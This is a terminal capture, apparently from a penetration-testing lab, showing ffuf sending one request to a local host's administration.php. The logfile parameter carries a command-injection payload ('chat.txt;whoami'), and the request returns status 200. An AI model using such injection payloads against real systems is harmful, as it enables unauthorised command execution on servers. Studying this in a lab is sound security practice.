 lin@Ubuntu:~$ ffuf -u 'http://192.168.56.104:8080/administration.php?logfile=chat.txt;whoami' -w /home/lin/wordlists/wor
dlists/discovery/common.txt
Keyword FUZZ defined, but not found in headers, method, URL or POST data.
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.56.104:8080/administration.php?logfile=chat.txt;whoami
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
[Status: 200, Size: 80, Words: 12, Lines: 3, Duration: 11ms]
:: Progress: [1/1] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::